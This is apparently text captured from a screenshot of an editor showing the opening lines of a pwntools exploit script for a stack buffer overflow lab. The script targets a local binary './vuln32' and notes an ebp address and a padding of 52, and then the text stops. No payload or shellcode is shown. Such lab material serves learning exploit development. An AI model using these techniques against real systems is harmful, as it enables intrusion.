 1 2 3 4 11:27
*~/Desktop/Stack Buffer Overflow/3/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c exploit.py shellcode
1 # ebp ⟶ 0×ffffd0a8
2 # padding ⟶ 52
3
4 from pwn import *
5
6 p = process('./vuln32')
7
8 print(p.recv())
9
10 padding
11
12
13
14